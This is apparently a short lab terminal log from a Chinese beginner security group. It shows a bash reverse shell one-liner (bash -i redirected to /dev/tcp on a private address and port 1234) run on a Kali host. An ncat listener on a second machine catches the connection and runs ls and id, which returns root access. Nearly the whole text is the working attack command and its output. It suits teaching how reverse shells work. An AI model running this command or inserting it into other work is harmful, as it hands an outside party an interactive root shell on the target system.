 root@kali:~# bash -i >/dev/tcp/192.168.116.1/1234 0>&1
root@kali:~# ls
root@kali:~#
root@kali:~# id
root@kali:~#
root@kali:~# hah
bash: hah: command not found
root@kali:~#
λ ncat -lvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.116.129.
Ncat: Connection from 192.168.116.129:37292.
ls
Desktop
dict
dirmap
dirsearch
Documents
Downloads
Music
noobsec
Pictures
Public
Templates
update.sh
Videos
id
uid=0(root) gid=0(root) groups=0(root)
hah
安全小白团